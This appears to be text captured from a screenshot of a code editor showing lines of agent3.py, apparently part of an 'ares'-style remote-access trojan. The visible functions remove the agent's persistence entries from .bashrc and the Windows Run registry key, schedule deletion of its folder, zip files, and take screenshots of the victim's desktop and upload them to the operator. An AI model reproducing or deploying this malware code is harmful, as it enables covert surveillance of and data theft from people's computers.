 C:\Users\0000\Desktop\0000\agent3.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
agent.py agent2.py agent3.py agents.py config.py download_.py wg3t.py
186 os.remove(desktop_entry)
187 os.system("grep -v .ares .bashrc > .bashrc.tmp;mv .bashrc.tmp .bashrc")
188 elif platform.system() == 'Windows':
189 persist_dir = os.path.join(os.getenv('USERPROFILE'), 'ares')
190 cmd = "reg delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v ares"
191 subprocess.Popen(cmd, shell=True)
192 cmd = "reg add HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce /f /v ares /t REG_SZ /d \"cmd.exe /c del /s /q %s & rmdir %s\"" % (persist_dir, persist_dir)
193 subprocess.Popen(cmd, shell=True)
194 self.send_output('[+] Agent removed successfully.')
195
196 def exit(self):
197 """ Kills the agent """
198 self.send_output('[+] Exiting... (bye!)')
199 sys.exit(0)
200
201 @threaded
202 def zip(self, zip_name, to_zip):
203 """ Zips a folder or file """
204 try:
205 zip_name = self.expand_path(zip_name)
206 to_zip = self.expand_path(to_zip)
207 if not os.path.exists(to_zip):
208 self.send_output("[+] No such file or directory: %s" % to_zip)
209 return
210 self.send_output("[*] Creating zip archive...")
211 zip_file = zipfile.ZipFile(zip_name, 'w', zipfile.ZIP_DEFLATED)
212 if os.path.isdir(to_zip):
213 relative_path = os.path.dirname(to_zip)
214 for root, dirs, files in os.walk(to_zip):
215 for file in files:
216 zip_file.write(os.path.join(root, file), os.path.join(root, file).replace(relative_path, '', 1))
217 else:
218 zip_file.write(to_zip, os.path.basename(to_zip))
219 zip_file.close()
220 self.send_output("[+] Archive created: %s" % zip_name)
221 except Exception as exc:
222 self.send_output(traceback.format_exc())
223
224 @threaded
225 def screenshot(self):
226 """ Takes a screenshot and uploads it to the server"""
227 Scr33n = pyautogui.screenshot()
228 screen_shot_time = str(datetime.datetime.fromtimestamp(time.time()).strftime('%Y-%m-%d %H:%M:%S').split()[0])+"__pic.png"
229 Scr33n.save(screen_shot_time)
230 self.upload(screen_shot_time)
231
232 def help(self):
233 """ Displays the help """
234 self.send_output(config.HELP)
Line 358, Column 49 Spaces: 4 Python
Type here to search RH 3:32 PM
1/24/2021 7